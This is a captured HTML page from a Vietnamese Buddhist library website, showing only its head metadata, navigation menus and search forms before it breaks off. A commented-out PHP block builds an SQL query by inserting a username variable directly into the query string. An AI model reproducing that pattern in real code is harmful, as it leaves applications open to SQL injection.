

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rongmotamhon.net/xem-sach_chia-se-nhung-gi_cpmqsmpg_show.html
body_size: 49485
content:
<!DOCTYPE html>  
<html lang="vi" dir="ltr">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="initial-scale=1, viewport-fit=cover">

<!-- Update your html tag to include the itemscope and itemtype attributes. -->
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Chia sẻ những gì - Cho là nhận</title>
<meta name="description" content="Xem và tải phần Chia sẻ những gì trong TỦ SÁCH RỘNG MỞ TÂM HỒN Sách được thực hiện hoàn toàn phi thương mại, nhằm mục đích phụng sự cộng đồng.">
<script>if(self != top) { top.location = self.location; }</script>
<!--[if lt IE 9]>
  <script src="mt_js/html5-IE.js"></script>
  <![endif]-->
<meta property="og:title" content="Nguyên Minh - Chia sẻ những gì (trong chuyên mục Cho là nhận) - Xem và tải miễn phí." />
<meta property="og:site_name" content="Liên Phật Hội" />
<meta property="og:url" content="https://www.rongmotamhon.net/xem-sach_chia-se-nhung-gi_cpmqsmpg_show.html" />
<meta property="og:description" content="Xem và tải phần Chia sẻ những gì trong TỦ SÁCH RỘNG MỞ TÂM HỒN Sách được thực hiện hoàn toàn phi thương mại, nhằm mục đích phụng sự cộng đồng." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="vi_VN" />    
<meta property="article:author" content="https://www.facebook.com/kinhdienphatgiao" />
<meta property="article:publisher" content="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_ddssm_rong-mo-tam-hon.html" />
<meta property="fb:admins" content="100008337151350" />
<meta property="fb:app_id" content="430073280463473" />
<meta property='og:image' content='https://www.rongmotamhon.net/bookcover/fbimg/168.jpg' /><meta name="dc.date.x-metadatalastmodified" content="2025-11-02" />

<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.rongmotamhon.net/xem-sach_chia-se-nhung-gi_cpmqsmpg_show.html"/>
<meta name="twitter:title" content="Nguyên Minh - Cho là nhận phần Chia sẻ những gì trong TỦ SÁCH RỘNG MỞ TÂM HỒN - Xem và tải miễn phí"/>
<meta name="twitter:description" content="Xem và tải phần Chia sẻ những gì trong TỦ SÁCH RỘNG MỞ TÂM HỒN Sách được thực hiện hoàn toàn phi thương mại, nhằm mục đích phụng sự cộng đồng."/>
<meta name="twitter:image" content="https://www.rongmotamhon.net/"/>
<meta name="author" content="Liên Phật Hội"/>
<link href='https://www.rongmotamhon.net/xem-sach_chia-se-nhung-gi_cpmqsmpg_show.html' rel='canonical'/>
<link href='https://www.rongmotamhon.net/lph_favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/+RongmotamhonNet/posts' rel='publisher'/>
<link href='https://plus.google.com/+NguyenMinhTien-rongmotamhon/posts' rel='author'/>
<link href="https://www.rongmotamhon.net/css/jquery.autocomplete.css" rel="stylesheet" type="text/css"  media="screen" />
<link href="https://www.rongmotamhon.net/skin/pink.flag/css/jplayer.pink.flag.min.css" rel="stylesheet" type="text/css" />

<script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "Organization",
      "url": "https://www.rongmotamhon.net",
      "logo": "https://www.rongmotamhon.net/images/logo-rmth.png"
    }
    </script>
<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "Organization",
  "url" : "https://www.rongmotamhon.net",
  "contactPoint" : [{
    "@type" : "ContactPoint",
    "telephone" : "+1-714-889-0911",
    "contactType" : "technical support"
  }]
}
</script>    
<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "Organization",
  "name" : "Liên Phật Hội",
  "url" : "https://www.rongmotamhon.net",
  "sameAs" : [
    "https://www.facebook.com/rongmotamhon",
	"https://www.linkedin.com/in/rongmotamhon",
	"https://www.twitter.com/rongmotamhon",
    "https://plus.google.com/+RongmotamhonNet"
  ]
}
</script>
<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "WebSite",
  "name" : "Liên Phật Hội",
  "alternateName" : "Liên Phật Hội - Cộng đồng nghiên cứu và tu tập Phật pháp - Rộng Mở Tâm Hồn",
  "url" : "https://www.rongmotamhon.net"
}
</script>
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "url": "https://www.rongmotamhon.net/Home.html",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.rongmotamhon.net/search_everything_on-this_site.html?timkiem={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

    <link type="text/css" href="/css/modern-business.css" rel="stylesheet">
    <!-- Custom CSS -->
	     <link href="/css/bootstrap.min.css" rel="stylesheet">
    <!-- Custom Fonts -->
    <link href="https://www.rongmotamhon.net/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css">
	<!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/includes/bootstrap/jquery-3.7.1.min.js"></script>
    <script src="/includes/bootstrap/bootstrap3-4-1.min.js"></script>
<script type="text/javascript" src="https://www.rongmotamhon.net/js/baiviet.js"></script>
<script type="text/javascript" src="https://www.rongmotamhon.net/js/tim-nhac.js"></script>
<script src="https://www.rongmotamhon.net/includes/hide.js"></script>
<script src='https://www.rongmotamhon.net/js/tabs.js'></script>
		<script async src="https://www.rongmotamhon.net/styles/respond.min.js"></script>
		<!-- Auto complete  -->     
<script type="text/javascript" src="https://www.rongmotamhon.net/includes/jsapi.js"> </script>
     <script async src="https://www.rongmotamhon.net/includes/script.js"></script> 
        <script async src="https://www.rongmotamhon.net/includes/jquery.autocomplete.pack.js"></script>
<script async src="https://www.rongmotamhon.net/includes/dist/jplayer/jquery.jplayer.min.js" ></script>
<script async src="https://www.rongmotamhon.net/includes/dist/add-on/jplayer.playlist.min.js" ></script>

  
<link rel="alternate" type="application/rss+xml"
href="https://www.rongmotamhon.net/rss.xml" title="Cộng đồng Rộng Mở Tâm Hồn">
<style>
#myBtn {
    background-image: url('https://www.rongmotamhon.net/up-arrow.png'); /* Set a background image*/
    display: none; /* Hidden by default */
    position: fixed; /* Fixed/sticky position */
    bottom: 20px; /* Place the button at the bottom of the page */
    left: 30px; /* Place the button 30px from the right */
    z-index: 99; /* Make sure it does not overlap */
    border: none; /* Remove borders */
    outline: none; /* Remove outline */
    color: #7bc1f3; /* Text color */
    cursor: pointer; /* Add a mouse pointer on hover */
    padding: 15px; /* Some padding */
    border-radius: 10px; /* Rounded corners */
}

#myBtn:hover {
    background-color: #555; /* Add a dark-grey background on hover */
}

 </style>
<link type="text/css"  rel="stylesheet" href="https://www.rongmotamhon.net/mt_js/styleauto.css" />

		  	  <!--Fancy2025 -->
	  <link rel="stylesheet" href="includes/fancy2025/fancybox.css"/>
<script src="/includes/fancy2025/fancybox.umd.js"></script>
    <script>
      Fancybox.bind("[data-fancybox]", {
        //
      }) 
    </script>
    <style>
      .my-iframe .fancybox__content {
        width: 800px;
        height: 250px;
      }
      .iframe-timkiem .fancybox__content {
        width: 400px;
        height: 250px;
      }
    </style>

	</head>
	
	  <body>

   <style>
.thaymau:hover { 
background-color:#fff;
color:#900 } 
</style>                        
  <!-- Navigation -->
    <nav style="background-color:#07219E" class="navbar navbar-inverse navbar-fixed-top">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                    <span class="sr-only">Chuyển điều hướng</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a title="Xin chào Khách vãng lai" class="navbar-brand" href="https://www.rongmotamhon.net"><strong>Liên  Phật Hội</strong></a>
            </div>
            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav navbar-right">
					<style> .dropdown-menu a:hover{ color:#900; }</style>
<li style='color:#F52F32;'><a href="https://www.rongmotamhon.net/bai-moi-nhat_cap-nhat_hom-nay_lien-phat-hoi.html" target="_blank">Bài mới hôm nay</a></li>
                        <li><a title="Về trang chủ hoặc xem các trang vệ tinh của Liên Phật Hội" href="Home.html" class="dropdown-toggle" data-toggle="dropdown">Trang chủ <b class="caret"></b></a>
                        <ul class="dropdown-menu" style="background-color:#0217FC; line-height:26px;cursor:pointer">
                    	<li ><a style='color:#F52F32;text-decoration:none' href="Home.html">Về trang chủ</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="http://unitedbuddhist.org" target="_blank" rel="nofollow">United Buddhist Foundation</a></li>  
<li><a style='color:#F52F32;text-decoration:none' href="https://amazon.com/author/minhtien/" target="_blank">United Buddhist Publisher</a></li>
                    	<li><a style='color:#F52F32;text-decoration:none' href="http://www.facebook.com/lienphathoi.org" target="_blank" rel="nofollow">Facebook</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="http://www.facebook.com/kinhdienphatgiao" target="_blank" rel="nofollow">Facebook Kinh điển</a></li>  
<li><a style='color:#F52F32;text-decoration:none' href="https://amazon.com/author/nguyenminh/" target="_blank">Trang sách Nguyên Minh</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_mua-sach_truc-tuyen_amazon.html">Mua sách trên Amazon</a></li>
                    	<li><a style='color:#F52F32;text-decoration:none' href="http://rongmotamhon.wordpress.com" target="_blank" rel="nofollow">Wordpress</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.smashwords.com/profile/view/tacgianguyenminh?ref=rongmotamhon" target="_blank" rel="nofollow">Smashwords</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="http://www.scribd.com/rongmotamhon" target="_blank" rel="nofollow">Scribd</a></li>  
					</ul></li>
                    <li>


                    <li class="dropdown">
                        <a title="Tìm kiếm sách, chương sách, album nhạc hoặc tra cứu tất cả các từ điển khác nhau." href="#" class="dropdown-toggle" data-toggle="dropdown">Tìm kiếm thông tin<b class="caret"></b></a>
						
                        <ul class="dropdown-menu" style='background-color:#0217FC; line-height:26px;cursor:pointer;color:#F52F32'>
							
<li class="thaymau" data-toggle="modal" data-target="#info-1"><i class="fa fa-fw fa-check"></i> Tìm kiếm tổng hợp</li>  
<li class="thaymau" data-toggle="modal" data-target="#info-2"><i class="fa fa-fw fa-check"></i> Tìm sách, nhạc Phật</li>  
<li class="thaymau" data-toggle="modal" data-target="#info-3"><i class="fa fa-fw fa-check"></i> Tra cứu từ điển</li>  
<li class="thaymau" data-toggle="modal" data-target="#info-4"><i class="fa fa-fw fa-check"></i> Kinh Nam truyền</li> 
<li class="thaymau" data-toggle="modal" data-target="#info-5"><i class="fa fa-fw fa-check"></i> Kinh Bắc truyền</li>  
</ul></li>

                <li title="Xem hướng dẫn sử dụng hoặc tìm nhanh đến các trang thông dụng." class="button green menu-item"><a href="#" class="dropdown-toggle" data-toggle="dropdown">Xem nhanh<b class="caret"></b></a>
                    <ul class="dropdown-menu" style='background-color:#0217FC; line-height:26px;cursor:pointer;color:#F52F32'>

<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/danh-muc_thu-vien.html">Về danh mục tổng quát</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_Tuan-cuoi-thang-1-nam-2017_dkqqcmpd_show.html">Lá thư hằng tuần</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/han-ngu_phien-am_tra-tu_online.html">Học chữ Hán</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_gioi-thieu_cap-nhat_sach-moi.html">Sách mới nhất</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_ho-tro_thong-tin_huong-dan.html">Hướng dẫn sử dụng</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/kinh-bac-truyen_hien-thi_none_welcome.html">Tổng mục Kinh điển</a></li>
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_kinh-bac-truyen_none_linh-son-tang.html">Linh Sơn Pháp Bảo Đại Tạng Kinh</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/danh-muc_rmth_doc-sach_online.html">Đọc sách</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/danh-muc_rmth_doc-sach_audio-book.html">Nghe sách nói</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/danh-muc_list-PDF_thuvien_PDF.html">Xem và tải PDF</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="music_am_nhac_phat-giao.html">Nghe nhạc Phật</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="su-kien_lien-phat-hoi_none_tieng-viet.html#">Theo dòng sự kiện</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_cac-trang-phat-giao_va-van-hoa_website-phat-giao.html">Các trang Phật giáo và Văn hóa</a></li>
                    </ul>
                </li>
                <li title="Xem giới thiệu về Liên Phật Hội." class="dropdown"><a href="/gioi-thieu_hoat-dong_lpks_rong-mo-tam-hon.html" class="dropdown-toggle" data-toggle="dropdown">Giới thiệu<b class="caret"></b></a>
                   <ul class="dropdown-menu" style='background-color:#0217FC; line-height:26px;cursor:pointer;color:#F52F32'>
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_cpdkpt_rong-mo-tam-hon.html">Mục đích và Tôn chỉ</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_cpqdcs_rong-mo-tam-hon.html">Ban Điều Hành: Chủ nhiệm</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_cslkmm_rong-mo-tam-hon.html">Ban Điều Hành: Phó Chủ nhiệm</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_cqgsmq_rong-mo-tam-hon.html">Ban Điều Hành: Thư Ký</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_cqspcp_rong-mo-tam-hon.html">Ban Điều Hành: Thủ Quỹ</a></li>  
              	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_phim-ca-nhac_gtkmsp_phim-phat-giao.html">Đài Truyền hình An Viên (AVG)</a></li>  
      	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_phim-ca-nhac_dplsld_phim-phat-giao.html">Đài Truyền hình Bà Rịa Vũng Tàu (BRT)</a></li>  
<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/xem-sach_phim-ca-nhac_cslkmm_phim-phat-giao.html">Phóng sự truyền hình: Sống đẹp (BRT)</a></li>  
                    	<li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_dqpkl_rong-mo-tam-hon.html">Báo Thanh Niên giới thiệu</a></li>  
					</ul></li>
                <li title="Thông tin liên hệ với chúng tôi hoặc đóng góp chia sẻ qua các hoạt động từ thiện xã hội." class="button blue menu-item"><a href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_va_lien-he.html" class="dropdown-toggle" data-toggle="dropdown">Liên lạc<b class="caret"></b></a>
                    <ul class="dropdown-menu" style='background-color:#0217FC; line-height:26px;cursor:pointer;color:#F52F32'>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/Home.html">Rộng Mở Tâm Hồn</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/tu-thien_hoat-dong_v_vnse.html">Hội từ thiện VNSE</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/tu-thien_hoat-dong_v_rong-mo-tam-hon.html">Hoạt động từ thiện</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/tu-thien_hoat-dong_dsgcss_rong-mo-tam-hon.html">Cấp phát học bổng</a></li>
                    <li><a style='color:#F52F32;text-decoration:none' href="https://www.rongmotamhon.net/gioi-thieu_hoat-dong_va_lien-he.html">Liên lạc với chúng tôi</a></li>
                    </ul>
                </li>


<!--< ?php if($thanhvien == 'Khách vãng lai') { 					
echo "<li style='line-height:46px;cursor:pointer;color:#F52F32' data-toggle='modal' data-target='#info-6'>Đăng nhập/Ghi danh</li>" ; } 
else {
echo "<li class='button blue menu-item'><a title='Quản lý, thay đổi thông tin tài khoản hoặc liên hệ với Ban Điều Hành.' href='#' class='dropdown-toggle' data-toggle='dropdown'>Quản lý tài khoản<b class='caret'></b></a>
<ul class='dropdown-menu' style='background-color:#0217FC; line-height:26px;cursor:pointer;color:#F52F32'>
<li><a style='color:#F52F32;text-decoration:none' href='https://www.rongmotamhon.net/quan-tri-tai-khoan_thanh-vien_rong-mo_tam-hon.html'>Quản lý tài khoản</a></li>";
$dbh = db_conn() ;
 $add=$dbh->query("SELECT IDs, tuan FROM taikhoan WHERE tenhienthi LIKE '$thanhvien' LIMIT 1");
while($cc2=$add->fetch(PDO::FETCH_ASSOC)){
	$newid=$cc2['IDs'];
	$nhanthu =$cc2['tuan']; 
if($nhanthu == 'none') {  
echo "<li><a style='color:#F52F32;text-decoration:none' href='https://www.rongmotamhon.net/quan_tri/ask.php?reg=".$newid."'>  Ghi danh nhận thư</a></li>" ; } }
echo "<li class='thaymau' data-toggle='modal' data-target='#info-8'><i class='fa fa-fw fa-check'></i> Đăng xuất</li>
<li class='thaymau' data-toggle='modal' data-target='#info-7'><i class='fa fa-fw fa-check'></i> Liên hệ BĐH</li>";
if(count($_COOKIE['_xem'] > 2)) {
echo "<li class='thaymau' data-toggle='modal' data-target='#info-sach'><i class='fa fa-fw fa-check'></i> Nhật ký đọc sách</li>" ; }

}
?>  
-->
                    </ul>
                </li>

            </ul>
		</div>
    </div>
</nav>
<!-- 1 -->
<div id="info-1" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tìm kiếm thông tin</h4>
      </div>
<div class="modal-body">
 <div class='well' style="align:center">
						 <label>Tìm thông tin tổng hợp</label>
		<form name='form' method='post' action='https://www.rongmotamhon.net/search_everything_on-this_site.html'>
		<input class="form-control" type='text' size='30' name='tonghop' id='tonghop' placeholder='Tìm trên Rộng Mở Tâm Hồn' autofocus	>
  		<input type='submit' class='btn btn-primary' name='submit' id='submit19' value='Tìm' />
			</form>
	</div>
</div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>
	  
<!-- 2 -->
<div id="info-2" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tìm kiếm sách, âm nhạc</h4>
      </div>
      <div class="modal-body">

 <div class='well' style="align:center">
 <label>Tìm kiếm tên sách</label>
<form id="searchform">
<input class="form-control" type="text" size="30" placeholder="Tìm tên tác phẩm" value="" autocomplete="off" id="inputString" onKeyUp="lookup(this.value);"/>
<div id="suggestions"></div>
</form>
<br /> 
<label>Tìm kiếm chương sách, bài viết</label>
<form action="https://www.rongmotamhon.net/search_everything_on-this_site.html" method="post" name="form8" id="form8" >

<input type="text" id="baiviet" name="baiviet" class="form-control" onkeyup="autocomplet()" placeholder="Tìm bài viết" autocomplete="off"><br /> 
<input type="submit" class="btn btn-primary" value="Tìm">
<div style="align:left">  <ul id="list_id"></ul></div>
<!--
<input class="form-control" id="baiviet" name="baiviet" size="30" placeholder="Tìm bài viết" type="text" autocomplete="off">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit' value='Tìm' />
-->
</form>
			
<br /> 
<label>Tìm ca khúc, album, ca sĩ, nhạc sĩ Phật giáo</label>
    <form id="form13" name="form13" method="post" action="https://www.rongmotamhon.net/search_everything_on-this_site.html">
<input type="text" id="nhacphat" name="nhacphat" class="form-control" onkeyup="auto()" placeholder="Tìm nhạc Phật giáo" autocomplete="off"><br /> 
<input type="submit" class="btn btn-primary" value="Tìm">
<div style="align:left">  <ul id="nhac_id"></ul></div>

<!--      <input class="form-control" name="nhacphat" id="nhacphat" size="30" placeholder="Tìm trong nội dung sách" type="text" autocomplete="off" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit' value='Tìm' />
 -->
    </form>

<br /> 
<label>Tìm trong nội dung sách</label>
    <form id="form11" name="form11" method="post" action="https://www.rongmotamhon.net/search-content_noi-dung_sach_online.html">
      <input class="form-control" name="find" id="find" size="30" placeholder="Tìm trong nội dung sách" type="text" autocomplete="off" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit20' value='Tìm' />
    </form>

</div></div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  
	  
<!-- 3 -->
<div id="info-3" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tra cứu các loại từ điển</h4>
      </div>
      <div class="modal-body">

 <div class='well' style="text-align:center">
<label>Tra cứu thuật ngữ Phật học</label>
          <form id="form7" name="form7" method="post" action="https://www.rongmotamhon.net/tu-dien_thuat-ngu_none_rong-mo-tam-hon.html#2">
      <input class="form-control" name="tracuu" id="tracuu" size="30" placeholder="Nhập thuật ngữ cần tra vào đây" type="text" autocomplete="off" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit2' value='Tìm' />
    </form>
			
<br /> 
<label>Tra từ Tiếng Việt</label>
        <form id="form5" name="form5" method="post" action="https://www.rongmotamhon.net/tu-dien_tieng-viet_none_rong-mo-tam-hon.html#1">
            <input class="form-control" type="text" name="tra_khao_viet" id="tra_khao_viet" size="30" placeholder="Nhập từ cần tra vào đây" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit3' value='Tìm' />
    </form>

<br /> 
<label>Tra từ tổng hợp Phạn, Anh, Việt, Pháp</label>
          <form id="form9" name="form9" method="post" action="https://www.rongmotamhon.net/tu-dien_da-ngon-ngu_none_rong-mo-tam-hon.html#2">
      <input class="form-control" name="tra_khao" id="tra_khao" size="30" placeholder="Nhập bất kỳ tiếng Phạn, Anh, Việt, Pháp" type="text" autocomplete="off" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit4' value='Tìm' />
    </form>
<br /> 
<label>Đại từ điển Hán Việt</label>
<form id="form15" name="form15" method="post" action="https://www.rongmotamhon.net/tu-dien_han-viet_none_rong-mo-tam-hon.html#1">
          <input class="form-control" type="text" name="tra_khao_hanviet" id="tra_khao_hanviet" placeholder="Nhập chữ Hán hoặc Việt vào đây" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit5' value='Tìm' />
    </form>
	<br /> 
<label>Từ điển Hán Anh</label>
        <form id="form16" name="form16" method="post" action="https://www.rongmotamhon.net/tu-dien_han-anh_none_rong-mo-tam-hon.html#1">
            <input class="form-control" type="text" name="tra_khao_hananh" id="tra_khao_hananh" placeholder="Nhập từ ngữ cần tra vào đây" />
  		<input type='submit' class='btn btn-primary' name='submit' id='submit6' value='Tìm' />
    </form>

</div></div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  	  

<!-- 4 -->
<div id="info-4" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tra cứu Kinh điển Nam truyền</h4>
      </div>
      <div class="modal-body">

 <div class='well' style="align:center">
<label>Tìm tên kinh tiếng Việt</label>
<form name="form" method="post" action="https://www.rongmotamhon.net/kinh-nam-truyen_dai-tang-tieng-viet_none_0.html">
  <input class="form-control" type="text" name="pali_viet" id="pali_viet" size="30" placeholder="Tìm tên kinh tiếng Việt">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit7' value='Tìm' />
    </form>
			
<br /> 
<label>Tìm tên kinh tiếng Anh</label>
<form name="form1" method="post" action="https://www.rongmotamhon.net/kinh-nam-truyen_dai-tang-tieng-viet_none_0.html">
  <input class="form-control" type="text" name="pali_anh" id="pali_anh" size="30" placeholder="Tìm tên kinh tiếng Anh">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit8' value='Tìm' />
    </form>

<br /> 
<label>Tìm tên kinh tiếng Pali</label>
<form name="form4" method="post" action="https://www.rongmotamhon.net/kinh-nam-truyen_dai-tang-tieng-viet_none_0.html">
  <input class="form-control" type="text" name="pali_name" id="pali_name" size="30" placeholder="Tìm tên kinh tiếng Pali">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit9' value='Tìm' />
    </form>
<br /> 
<label>Tìm nội dung kinh tiếng Việt</label>
<form name="form2" method="post" action="https://www.rongmotamhon.net/kinh-nam-truyen_dai-tang-tieng-viet_none_0.html">
  <input class="form-control" type="text" name="content_viet" id="content_viet" size="30" placeholder="Tìm trong kinh Việt dịch">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit10' value='Tìm' />
    </form>
	<br /> 
<label>Tìm nội dung kinh tiếng Anh</label>
<form name="form3" method="post" action="https://www.rongmotamhon.net/kinh-nam-truyen_dai-tang-tieng-viet_none_0.html">
  <input class="form-control" type="text" name="content_anh" id="content_anh" size="30" placeholder="Tìm trong kinh tiếng Anh">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit11' value='Tìm' />
    </form>

</div></div>
<div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
      </div></div></div></div>	  	  	  
	  
<!-- 5 -->
<div id="info-5" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Tra cứu Kinh điển Bắc truyền</h4>
      </div>
      <div class="modal-body">

 <div class='well' style="align:center">
<label>Tìm tên kinh tiếng Việt</label>
                <form name="form8" method="post" action="https://www.rongmotamhon.net/kinh-bac-truyen_none_none_0.html">
                  <input class="form-control" type="text" name="kinhviet" id="kinhviet" size="30" placeholder="Việt tạng">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit12' value='Tìm' />
    </form>
			
<br /> 
<label>Tìm dịch giả Việt Nam</label>
<form name="form7" method="post" action="https://www.rongmotamhon.net/kinh-bac-truyen_none_none_0.html">
  <input class="form-control" type="text" name="viet_dich" id="viet_dich" size="30" placeholder="Dịch giả Việt Nam">
  		<input type='submit' class='btn btn-primary' name='submit' id='submit13' value='Tìm' />
    </form>

<br /> 
<label>Tìm nội dung kinh tiếng Việt</label>
<form name="form8" method="post" action="https://www.rongmotamhon.net/search-content_noi-dung_kinh_online.html">
